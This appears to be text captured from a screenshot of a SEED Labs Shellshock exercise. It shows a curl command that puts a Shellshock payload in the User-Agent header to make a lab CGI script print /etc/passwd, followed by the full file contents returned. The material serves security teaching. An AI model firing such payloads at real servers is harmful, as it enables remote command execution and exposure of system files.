 [02/15/21]seed@VM:~/.../02_shellshock$ curl -A "() { echo temp;}; echo Content_type: text/plain; echo; /bin/cat  /etc/passwd"  http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin